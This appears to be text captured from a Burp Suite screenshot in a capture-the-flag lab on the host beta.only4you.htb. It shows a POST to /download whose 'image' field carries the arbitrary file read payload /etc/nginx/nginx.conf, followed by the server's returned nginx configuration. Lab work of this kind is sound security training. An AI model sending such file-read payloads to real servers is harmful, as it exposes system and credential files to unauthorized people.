 1 × 2 × 4 × +
Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw Hex \n ≡
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/nginx/nginx.conf
Response
Pretty Raw Hex Render \n ≡
10 ETag: "1549295543.0-1490-1416431590"
11
12 user www-data;
13 worker_processes auto;
14 pid /run/nginx.pid;
15 include /etc/nginx/modules-enabled/*.conf;
16
17 events {
18 worker_connections 768;
19 # multi_accept on;
20 }
21
22 http {
23
24 ##
25 # Basic Settings
26 ##
27
28 sendfile on;
29 tcp_nopush on;
30 tcp_nodelay on;
31 keepalive_timeout 65;
32 types_hash_max_size 2048;
33 # server_tokens off;
34
35 # server_names_hash_bucket_size 64;
36 # server_name_in_redirect off;
37
38 include /etc/nginx/mime.types;
39 default_type application/octet-stream;
40
41 ##
42 # SSL Settings
43 ##
44
45 ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
46 ssl_prefer_server_ciphers on;
47
48 ##
49 # Logging Settings
50 ##
51
52 access_log /var/log/nginx/access.log;
53 error_log /var/log/nginx/error.log;
54